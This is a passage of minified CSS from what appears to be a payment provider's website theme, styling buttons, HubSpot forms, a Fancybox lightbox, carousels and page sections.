142/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-red:hover{--tw-border-opacity:1;border-color:rgb(255 128 132/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 128 132/var(--tw-bg-opacity))}.btn-white-outline{border-width:2px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-gray-outline{border-width:2px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(144 145 146/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.btn-gray-outline:hover{--tw-border-opacity:1;border-color:rgb(77 78 81/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(77 78 81/var(--tw-text-opacity));text-decoration-line:none}.btn-blue-outline{border-width:2px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.btn-blue-outline:hover{--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-black-outline{border-width:1px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-black-outline:hover{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-black-outline{font-weight:500!important}.btn-sm{border-radius:.25rem;border-width:1px;font-size:.875rem;font-weight:500;line-height:1.25rem;padding-bottom:.125rem;padding-left:.75rem;padding-right:.75rem;padding-top:.125rem}.btn-md{font-size:.875rem;font-weight:600;line-height:1.25rem;padding-bottom:.625rem;padding-left:1.5rem;padding-right:1.5rem;padding-top:.625rem}.btn-lg{font-size:1rem;font-weight:600;line-height:1.4rem;padding-bottom:.75rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.75rem}.btn-bases{font-size:1rem;font-weight:600;line-height:1.5rem;padding-bottom:.5rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.5rem}.btn-link{align-items:center;display:flex}.btn-link > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.btn-link{font-weight:600;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-link img{position:relative;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-link:hover img{margin-left:2.5rem!important}.btn-w-arrow{padding-right:1.5rem;position:relative}.btn-w-arrow:hover{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.btn-w-arrow:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-black.svg);position:absolute;right:0;top:.125rem;transition-duration:.2s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-w-arrow:hover:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-blue.svg);--tw-translate-x:.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.link-simple.btn-w-arrow:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-black.svg)}.link.blue{position:relative}.link.blue:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-black.svg);position:absolute;right:-2rem;top:.125rem;transition-duration:.2s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.link.blue:hover:after{--tw-translate-x:.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.link-simple.btn-w-arrow:hover,.link.blue:hover{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.wpfront-notification-bar-spacer .wpfront-message a{display:inline-block;font-weight:700;margin-left:.75rem;position:relative;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.wpfront-notification-bar-spacer .wpfront-message a:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-blue-r.svg);position:absolute;right:-2rem;top:-2px;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.wpfront-notification-bar-spacer .wpfront-message a:hover:after{--tw-translate-x:.5rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.wpfront-notification-bar-spacer .wpfront-close{background-color:transparent!important;border-color:transparent!important;color:transparent!important;right:.75rem!important;top:8px!important}.wpfront-notification-bar-spacer .wpfront-close::before{content:"×";font-size:1.25rem;inset:0;line-height:1.75rem;position:absolute;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.card-item .card-text h2,.card-item .card-text h3,.card-item .card-text h4,.card-item .card-text h5{font-family:Mattone,sans-serif}.card-item .card-text h2{font-size:1.875rem;line-height:2.876rem}@media (min-width:1024px){.card-item .card-text h2{font-size:2.25rem;line-height:3rem}}.card-item .card-text h3{font-size:1.5rem;line-height:2rem}@media (min-width:1024px){.card-item .card-text h3{font-size:1.875rem;line-height:2.876rem}}.card-item .card-text h4,.card-item .card-text h5{font-family:Mattone,sans-serif;font-weight:600}.card-item .card-text a:not(.btn){text-decoration-line:underline}.bento-block .card-text{font-size:1rem;line-height:1.4rem}b,strong{font-weight:600}.h1,.h2,.h3,.h4,.h5{font-family:Mattone,sans-serif}.h2{font-size:26px;line-height:34px}@media (min-width:1024px){.h2{font-size:2.25rem;line-height:3rem;line-height:48px}.h3{font-size:1.875rem;line-height:2.876rem}}.h4{font-size:1.25rem;line-height:1.75rem}@media (min-width:1024px){.h4{font-size:1.5rem;line-height:2rem}}.w-green-strong strong{--tw-text-opacity:1;color:rgb(0 163 111/var(--tw-text-opacity))}.paragraph ul{padding-left:.5rem;padding-right:.5rem}@media (min-width:1024px){.paragraph ul{padding-left:0;padding-right:0}}.legal-consent-container,.legal-consent-container *{font-size:.75rem;line-height:1rem;margin-bottom:.5rem;margin-top:1rem;--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.text-w-links a{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity));text-decoration-line:underline}.hbspt-form .form-columns-2{max-width:100%!important;width:100%!important}@media (min-width:1024px){.hbspt-form .form-columns-2{align-items:flex-start!important;display:flex!important;gap:2rem!important;justify-content:space-between!important}}.hbspt-form .hs-form-required{--tw-text-opacity:1;color:rgb(255 138 142/var(--tw-text-opacity))}.hbspt-form .hs-form-field label{display:block;padding-bottom:.5rem;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.hbspt-form .hs-input{border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:.5rem;padding-left:1rem;padding-right:1rem;padding-top:.5rem}.hbspt-form .hs-input:focus{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity))}.hbspt-form .hs-input{width:100%!important}.hbspt-form fieldset{max-width:100%!important}.hbspt-form .form-columns-1>div,.hbspt-form .form-columns-2>div{margin-bottom:1.25rem!important}.hbspt-form .hs-error-msgs{font-size:.875rem;line-height:1.25rem;padding-top:.25rem}.hbspt-form .hs-error-msgs .hs-error-msg{--tw-text-opacity:1;color:rgb(255 138 142/var(--tw-text-opacity))}.hbspt-form .hs-submit .actions{display:flex;justify-content:center}.hbspt-form .hs-submit{padding-right:.5rem}.hbspt-form .hs-submit .actions .hs-button{border-radius:.375rem;border-width:2px;cursor:pointer;margin-top:.75rem;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));font-size:1rem;font-weight:600;line-height:1.5rem;padding-bottom:.75rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.75rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));transition-duration:.15s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.hbspt-form .hs-submit .actions .hs-button:hover{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity))}.landing-cover .hbspt-form .hs-submit .actions{justify-content:center}.landing-cover .hbspt-form .hs-submit .actions .hs-button{--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity))}.landing-cover .hbspt-form .hs-submit .actions .hs-button:hover{--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));opacity:.8}.mobile-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;border-width:1px;position:relative;width:100%;--tw-border-opacity:1;border-color:rgb(238 238 238/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1rem}.mobile-select:hover{--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity))}.mobile-select-wrapper{position:relative}.mobile-select-wrapper:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d.svg);height:1.5rem;position:absolute;right:.25rem;top:1rem;width:1.5rem;z-index:10}.form-nl .hbspt-form{margin-top:1.5rem;position:relative;width:100%}@media (min-width:1024px){.form-nl .hbspt-form{width:270px}}.form-nl .hbspt-form .input input[type="email"]{border-radius:.5rem;height:46px;width:82%}.form-nl .hbspt-form .hs-submit{padding:0;position:absolute;right:0;top:-4px}.form-nl .hbspt-form .hs-submit input[type="submit"]{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/submit.svg);border-bottom-left-radius:0!important;border-bottom-right-radius:.5rem!important;border-style:none!important;border-top-left-radius:0!important;border-top-right-radius:.5rem!important;height:46px;text-indent:-999px;width:46px}.form-nl .hbspt-form .hs-submit .actions{display:block}.form-nl .hbspt-form .submitted-message{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.form-nl small{display:block;font-size:10px;padding-top:2rem;--tw-text-opacity:1;color:rgb(211 211 211/var(--tw-text-opacity));line-height:.75rem!important}.form-nl .hs-error-msgs label{color:#ff8a8e}.form-nl-blog .actions .hs-button{display:block;width:100%}.carousel{box-sizing:border-box;position:relative}.carousel *,.carousel *:after,.carousel *:before{box-sizing:inherit}.carousel.is-draggable{cursor:move;cursor:grab}.carousel.is-dragging{cursor:move;cursor:grabbing}.carousel__viewport{max-height:100%;max-width:100%;overflow:hidden;position:relative}.carousel__track{display:flex}.carousel__slide{flex:0 0 auto;max-width:100%;overflow-x:hidden;overflow-y:auto;overscroll-behavior:contain;padding:1rem;position:relative;width:var(--carousel-slide-width,60%)}.has-dots{margin-bottom:calc(.5rem + 22px)}.carousel__dots{display:flex;justify-content:center;left:0;list-style:none;margin:0 auto;padding:0;position:absolute;right:0;top:calc(100% + .5rem);-webkit-user-select:none;-moz-user-select:none;user-select:none}.carousel__dots .carousel__dot{cursor:pointer;display:block;height:22px;margin:0;padding:0;position:relative;width:22px}.carousel__dots .carousel__dot:after{background-color:currentColor;border-radius:50%;content:"";height:8px;left:50%;opacity:.25;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .15s ease-in-out;width:8px}.carousel__dots .carousel__dot.is-selected:after{opacity:1}.carousel__button{align-items:center;background:var(--carousel-button-bg,transparent);border:0;border-radius:var(--carousel-button-border-radius,50%);box-shadow:var(--carousel-button-shadow,none);color:var(--carousel-button-color,currentColor);cursor:pointer;display:flex;height:var(--carousel-button-height,48px);justify-content:center;padding:0;pointer-events:all;transition:opacity .15s ease;width:var(--carousel-button-width,48px)}.carousel__button.is-next,.carousel__button.is-prev{position:absolute;top:50%;transform:translateY(-50%)}.carousel__button.is-prev{left:10px}.carousel__button.is-next{right:10px}.carousel__button[disabled]{cursor:default;opacity:.3}.carousel__button svg{height:var(--carousel-button-svg-height,50%);width:var(--carousel-button-svg-width,50%);fill:none;stroke:#0555eb;stroke-width:var(--carousel-button-svg-stroke-width,1.5);stroke-linejoin:bevel;stroke-linecap:round;pointer-events:none}html.with-fancybox{scroll-behavior:auto}body.compensate-for-scrollbar{overflow:hidden!important;touch-action:none}.fancybox__container{bottom:0;box-sizing:border-box;color:var(--fancybox-color,#fff);direction:ltr;display:flex;flex-direction:column;left:0;margin:0;padding:env(safe-area-inset-top,0) env(safe-area-inset-right,0) env(safe-area-inset-bottom,0) env(safe-area-inset-left,0);position:fixed;right:0;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0);outline:none;overflow:hidden;transform-origin:top left;z-index:1050;--carousel-button-width:48px;--carousel-button-height:48px;--carousel-button-svg-width:24px;--carousel-button-svg-height:24px;--carousel-button-svg-stroke-width:2.5;--carousel-button-svg-filter:drop-shadow(1px 1px 1px rgba(0,0,0,.4))}.fancybox__container *,.fancybox__container *::after,.fancybox__container *::before{box-sizing:inherit}.fancybox__container :focus{outline:none}body:not(.is-using-mouse) .fancybox__container :focus{box-shadow:0 0 0 1px #fff , 0 0 0 2px var(--fancybox-accent-color,rgba(1,210,232,.94))}@media (min-width:1024px){.fancybox__container{--carousel-button-width:48px;--carousel-button-height:48px;--carousel-button-svg-width:27px;--carousel-button-svg-height:27px}}.fancybox__backdrop{background:var(--fancybox-bg,hsla(0,0%,83%,.6));bottom:0;left:0;position:absolute;right:0;top:0;z-index:-1}.fancybox__carousel{flex:1 1 auto;height:100%;min-height:0;position:relative;z-index:10}.fancybox__carousel.has-dots{margin-bottom:calc(.5rem + 22px)}.fancybox__viewport{cursor:default;height:100%;overflow:visible;position:relative;width:100%}.fancybox__track{display:flex;height:100%}.fancybox__slide{display:flex;flex:0 0 auto;flex-direction:column;margin:0;max-width:100%;outline:0;overflow:auto;overscroll-behavior:contain;padding:48px 8px 8px 8px;position:relative;width:100%;--carousel-button-width:36px;--carousel-button-height:36px;--carousel-button-svg-width:22px;--carousel-button-svg-height:22px}.fancybox__slide::after,.fancybox__slide::before{content:"";flex:0 0 0;margin:auto}@media (min-width:1024px){.fancybox__slide{padding:64px 100px}}.fancybox__content{align-self:center;background:var(--fancybox-content-bg,#fff);color:var(--fancybox-content-color,#374151);display:flex;flex-direction:column;margin:0 env(safe-area-inset-right,0) 0 env(safe-area-inset-left,0);padding:36px;position:relative;z-index:20}.fancybox__content :focus:not(.carousel__button.is-close){box-shadow:none;outline:thin dotted}.fancybox__caption{align-self:center;color:var(--fancybox-color,currentColor);cursor:auto;flex-shrink:0;line-height:1.375;margin:0;max-width:100%;overflow-wrap:anywhere;padding:1rem 0 0 0;visibility:visible}.is-loading .fancybox__caption{visibility:hidden}.fancybox__container>.carousel__dots{color:var(--fancybox-color,#fff);top:100%}.fancybox__nav .carousel__button{z-index:40}.fancybox__nav .carousel__button.is-next{right:8px}@media (min-width:1024px){.fancybox__nav .carousel__button.is-next{right:40px}}.fancybox__nav .carousel__button.is-prev{left:8px}@media (min-width:1024px){.fancybox__nav .carousel__button.is-prev{left:40px}}.carousel__button.is-close{position:absolute;right:8px;right:calc(env(safe-area-inset-right, 0px) + 8px);top:8px;top:calc(env(safe-area-inset-top, 0px) + 8px);z-index:40}@media (min-width:1024px){.carousel__button.is-close{right:40px}}.fancybox__content>.carousel__button.is-close{color:var(--fancybox-color,#fff);position:absolute;right:15px;top:15px}.fancybox__no-click,.fancybox__no-click button{pointer-events:none}.fancybox__spinner{color:var(--fancybox-color,currentColor);height:50px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:50px}.fancybox__slide .fancybox__spinner{cursor:pointer;z-index:1053}.fancybox__spinner svg{animation:fancybox-rotate 2s linear infinite;bottom:0;height:100%;left:0;margin:auto;position:absolute;right:0;top:0;transform-origin:center center;width:100%}.fancybox__spinner svg circle{fill:none;stroke-width:2.75;stroke-miterlimit:10;stroke-dasharray:1 , 200;stroke-dashoffset:0;animation:fancybox-dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:currentColor}@keyframes fancybox-rotate{100%{transform:rotate(1turn)}}@keyframes fancybox-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}.carousel__button.is-close,.carousel__dots,.fancybox__backdrop,.fancybox__caption,.fancybox__nav{opacity:var(--fancybox-opacity,1)}.fancybox__container.is-animated[aria-hidden="false"] .carousel__button.is-close,.fancybox__container.is-animated[aria-hidden="false"] .carousel__dots,.fancybox__container.is-animated[aria-hidden="false"] .fancybox__backdrop,.fancybox__container.is-animated[aria-hidden="false"] .fancybox__caption,.fancybox__container.is-animated[aria-hidden="false"] .fancybox__nav{animation:fancybox-fadeIn .15s ease backwards}.fancybox__container.is-animated.is-closing .carousel__button.is-close,.fancybox__container.is-animated.is-closing .carousel__dots,.fancybox__container.is-animated.is-closing .fancybox__backdrop,.fancybox__container.is-animated.is-closing .fancybox__caption,.fancybox__container.is-animated.is-closing .fancybox__nav{animation:fancybox-fadeOut .15s ease both}.fancybox-fadeIn{animation:fancybox-fadeIn .15s ease both}.fancybox-fadeOut{animation:fancybox-fadeOut .1s ease both}.fancybox-zoomInUp{animation:fancybox-zoomInUp .2s ease both}.fancybox-zoomOutDown{animation:fancybox-zoomOutDown .15s ease both}.fancybox-throwOutUp{animation:fancybox-throwOutUp .15s ease both}.fancybox-throwOutDown{animation:fancybox-throwOutDown .15s ease both}@keyframes fancybox-fadeIn{from{opacity:0}to{opacity:1}}@keyframes fancybox-fadeOut{to{opacity:0}}@keyframes fancybox-zoomInUp{from{opacity:0;transform:scale(.97) translate3d(0,16px,0)}to{opacity:1;transform:scale(1) translateZ(0)}}@keyframes fancybox-zoomOutDown{to{opacity:0;transform:scale(.97) translate3d(0,16px,0)}}@keyframes fancybox-throwOutUp{to{opacity:0;transform:translate3d(0,-30%,0)}}@keyframes fancybox-throwOutDown{to{opacity:0;transform:translate3d(0,30%,0)}}.fancybox__carousel .carousel__slide{scrollbar-color:#ccc hsla(0,0%,100%,.1);scrollbar-width:thin}.fancybox__carousel .carousel__slide::-webkit-scrollbar{height:8px;width:8px}.fancybox__carousel .carousel__slide::-webkit-scrollbar-track{background-color:hsla(0,0%,100%,.1)}.fancybox__carousel .carousel__slide::-webkit-scrollbar-thumb{background-color:#ccc;border-radius:2px;box-shadow:inset 0 0 4px rgba(0,0,0,.2)}.fancybox__carousel.is-draggable .fancybox__slide,.fancybox__carousel.is-draggable .fancybox__slide .fancybox__content{cursor:move;cursor:grab}.fancybox__carousel.is-dragging .fancybox__slide,.fancybox__carousel.is-dragging .fancybox__slide .fancybox__content{cursor:move;cursor:grabbing}.fancybox__carousel .fancybox__slide .fancybox__content{cursor:auto}.fancybox__carousel .fancybox__slide.can-zoom_in .fancybox__content{cursor:zoom-in}.fancybox__carousel .fancybox__slide.can-zoom_out .fancybox__content{cursor:zoom-out}.fancybox__carousel .fancybox__slide.is-draggable .fancybox__content{cursor:move;cursor:grab}.fancybox__carousel .fancybox__slide.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__image{transform-origin:0 0;transition:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.has-image .fancybox__content{background:transparent;min-height:1px;padding:0}.is-closing .has-image .fancybox__content{overflow:visible}.has-image[data-image-fit="contain"]{overflow:visible;touch-action:none}.has-image[data-image-fit="contain"] .fancybox__content{flex-direction:row;flex-wrap:wrap}.has-image[data-image-fit="contain"] .fancybox__image{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.has-image[data-image-fit="contain-w"]{overflow-x:hidden;overflow-y:auto}.has-image[data-image-fit="contain-w"] .fancybox__content{min-height:auto}.has-image[data-image-fit="contain-w"] .fancybox__image{height:auto;max-width:100%}.has-image[data-image-fit="cover"]{overflow:visible;touch-action:none}.has-image[data-image-fit="cover"] .fancybox__content{height:100%;width:100%}.has-image[data-image-fit="cover"] .fancybox__image{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content{flex-shrink:1;max-width:100%;min-height:1px;overflow:visible}.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content{height:80%;width:100%}.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content{height:540px;max-height:100%;max-width:100%;width:960px}.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content{background:rgba(24,24,27,.9);color:#fff;padding:0}.fancybox__carousel .fancybox__slide.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{background:transparent;border:0;display:block;height:100%;width:100%}.fancybox-placeholder{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.fancybox__thumbs{flex:0 0 auto;opacity:var(--fancybox-opacity,1);padding:0 3px;position:relative}.fancybox__container.is-animated[aria-hidden="false"] .fancybox__thumbs{animation:fancybox-fadeIn .15s ease-in backwards}.fancybox__container.is-animated.is-closing .fancybox__thumbs{opacity:0}.fancybox__thumbs .carousel__slide{align-items:center;box-sizing:content-box;cursor:pointer;display:flex;flex:0 0 auto;justify-content:center;margin:0;overflow:visible;padding:8px 3px;width:var(--fancybox-thumbs-width,96px)}.fancybox__thumbs .carousel__slide .fancybox__thumb::after{border-color:var(--fancybox-accent-color,rgba(34,213,233,.96));border-radius:var(--fancybox-thumbs-border-radius,4px);border-style:solid;border-width:5px;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:opacity .15s ease}.fancybox__thumbs .carousel__slide.is-nav-selected .fancybox__thumb::after{opacity:.92}.fancybox__thumbs .carousel__slide>*{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fancybox__thumb{background-color:hsla(0,0%,100%,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:var(--fancybox-thumbs-border-radius,4px);padding-top:calc(100%/(var(--fancybox-thumbs-ratio, 1.5)));position:relative;width:100%}.fancybox__toolbar{background:linear-gradient(0deg,transparent 0,rgba(0,0,0,.006) 8.1%,rgba(0,0,0,.021) 15.5%,rgba(0,0,0,.046) 22.5%,rgba(0,0,0,.077) 29%,rgba(0,0,0,.114) 35.3%,rgba(0,0,0,.155) 41.2%,rgba(0,0,0,.198) 47.1%,rgba(0,0,0,.242) 52.9%,rgba(0,0,0,.285) 58.8%,rgba(0,0,0,.326) 64.7%,rgba(0,0,0,.363) 71%,rgba(0,0,0,.394) 77.5%,rgba(0,0,0,.419) 84.5%,rgba(0,0,0,.434) 91.9%,rgba(0,0,0,.44));display:flex;justify-content:space-between;left:0;padding:0;position:absolute;right:0;top:0;touch-action:none;z-index:20;--carousel-button-svg-width:20px;--carousel-button-svg-height:20px;opacity:var(--fancybox-opacity,1);text-shadow:var(--fancybox-toolbar-text-shadow,1px 1px 1px rgba(0,0,0,.4))}@media (min-width:1024px){.fancybox__toolbar{padding:8px}}.fancybox__container.is-animated[aria-hidden="false"] .fancybox__toolbar{animation:fancybox-fadeIn .15s ease-in backwards}.fancybox__container.is-animated.is-closing .fancybox__toolbar{opacity:0}.fancybox__toolbar__items{display:flex}.fancybox__toolbar__items--left{margin-right:auto}.fancybox__toolbar__items--center{left:50%;position:absolute;transform:translateX(-50%)}.fancybox__toolbar__items--right{margin-left:auto}@media (max-width:640px){.fancybox__toolbar__items--center:not(:last-child){display:none}}.fancybox__counter{font-size:17px;font-variant-numeric:tabular-nums;line-height:var(--carousel-button-height,48px);min-width:72px;padding:0 10px;text-align:center;-webkit-font-smoothing:subpixel-antialiased}.fancybox__progress{background:var(--fancybox-accent-color,rgba(34,213,233,.96));height:3px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:30}.fancybox__container:fullscreen::backdrop{opacity:0}.fancybox__button--fullscreen g:nth-child(2){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(1){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(2){display:block}.fancybox__button--slideshow g:nth-child(2){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(1){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(2){display:block}html{overflow-x:hidden;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity));scroll-behavior:smooth}body{overflow-x:hidden;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}@media (min-width:1024px){.swift{margin-left:5rem;margin-right:5rem}}.press-container,.resources-container{display:grid;gap:2rem}@media (min-width:1024px){.press-container,.resources-container{grid-template-columns:repeat(3,minmax(0,1fr))}}.h3{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:700;line-height:2rem}.avatar{flex-grow:0;flex-shrink:0;height:100%}.push-main{margin-top:3.5rem}@media (min-width:1024px){.push-main{margin-top:80px}.push-main-w-pills{margin-top:160px}}section{position:relative;z-index:20}section.section,section.testimonials--block,section.title-cta{padding-left:1rem;padding-right:1rem}@media (min-width:1024px){section.section,section.testimonials--block,section.title-cta{padding-left:0;padding-right:0}}.logos--block,.square-blocks--block,.testimonial-modules--block,.texts-image--block,section.cover-block,section.section,section.title-cta{position:relative;z-index:10}section:not(.cover-block){padding-bottom:2rem;padding-top:2rem}@media (min-width:1024px){section:not(.cover-block){padding-bottom:3.5rem;padding-top:3.5rem}}.cover-text p{padding-bottom:.75rem}.cover-block img{transform:translateZ(0)}@supports (-webkit-overflow-scrolling:touch){.cover-block [class*="lg:-right"]{transform:translateZ(0)}}section.section.bento-block+section.section.bento-block{padding-top:0!important}section.section.bento-block+section.section.bento-block .bento-titles,section.section.bento-block+section.section.bento-block .bento-titles h2{margin-top:0!important;padding-top:0!important}section.cover-block+section.bento-block{padding-top:0!important}.bento-titles h2{font-family:Mattone,sans-serif;font-size:1.5rem;line-height:2rem;margin-bottom:.5rem;margin-top:1rem}.bento-titles.text-center h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.text-center h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.text-center p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.flex-all-center{align-items:center;display:flex;justify-content:center}.wtr-time-wrap.after-title{display:none}.svg-image{align-items:flex-end;display:flex;height:100%;justify-content:flex-end}.svg-image svg{margin-right:-1px;max-width:100%;width:auto}.group.bg-black .svg-image svg{fill:#fff}.group.bg-has-image .svg-image svg{fill:#fff}.group.bg-black .svg-image svg>path{fill:#fff}.group.bg-has-image .svg-image svg>path{fill:#fff}section.title-cta{padding-bottom:3rem;padding-top:0}.title-cta--block .h2,section.title-cta .h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:700;line-height:2rem}.title-cta--block .h3,section.title-cta .h3{font-family:Mattone,sans-serif;font-size:1.5rem;line-height:2rem}.title-cta--block .h2 ~ .h3,section.title-cta .h2 ~ .h3{font-family:Gantari,sans-serif;margin-top:0;padding-top:0}.title-cta--block .h4,.title-cta--block p,section.title-cta .h4,section.title-cta p{font-family:Gantari,sans-serif;font-size:1rem;line-height:1.4rem}.texts h2,.texts h3,.texts h4{padding-bottom:1rem}.texts p{font-family:Gantari,sans-serif;font-size:1rem;font-weight:400;line-height:1.4rem}.blog-article-content ul,.square-blocks--block ul,.text-content ul,.texts ul,.title-text--text ul{display:flex;flex-direction:column;gap:1rem;list-style-type:disc;margin-left:1rem}.square-blocks--block ol,.text-content ol,.texts ol,.title-text--text ol{display:flex;flex-direction:column;gap:1rem;list-style-type:decimal;margin-left:1rem}.texts h3{font-family:Mattone,sans-serif;font-size:1rem;font-weight:400;line-height:1.4rem;margin-top:1.5rem}.text-image-v2--block .texts{font-size:1rem;line-height:1.4rem;line-height:1.25}.text-image-v2--block h2.h2{font-family:Mattone,sans-serif;font-weight:300}.kpi-slider-item{align-items:center;border-radius:20px;display:flex;flex-direction:column;justify-content:center;padding:1.5rem}@media 